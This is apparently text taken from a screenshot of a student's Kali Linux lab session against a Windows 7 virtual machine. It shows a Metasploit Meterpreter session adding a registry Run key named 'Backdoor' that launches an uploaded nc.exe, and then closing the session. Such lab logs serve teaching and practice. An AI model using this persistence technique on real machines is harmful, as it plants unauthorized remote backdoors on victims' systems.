 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7
1 2 3 4 2
Trash
File System
Home
root@spokhrel157855: ~
File Actions Edit View Help
cd ..
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 38DC-8678
 Directory of C:\
09/06/2012  08:14 AM         1,110,476 7z920.exe
06/10/2009  05:42 PM                24 autoexec.bat
06/10/2009  05:42 PM                10 config.sys
10/21/2023  04:34 PM            59,392 nc.exe
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
10/21/2023  04:34 PM                 0 spokhrel.txt
09/05/2012  04:39 PM    <DIR>          Users
12/16/2013  03:19 PM    <DIR>          Windows
               5 File(s)      1,169,902 bytes
               5 Dir(s)  34,591,043,584 bytes free
C:\>exit
exit
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersio
n\\Run -v
[-] You must specify both a value name and data (-v, -d).
meterpreter > Backdoor -d C:\\nc.exe
[-] Unknown command: Backdoor
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersio
n\\Run -v
[-] You must specify both a value name and data (-v, -d).
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersio
n\\Run -v Backdoor -d C:\\nc.exe
Successfully set Backdoor of REG_SZ.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 10.0.0.7 - Meterpreter session 1 closed.
msf6 exploit(multi/handler) > date && hostname
[*] exec: date && hostname
Sat Oct 21 04:48:19 PM EDT 2023
spokhrel157855
msf6 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.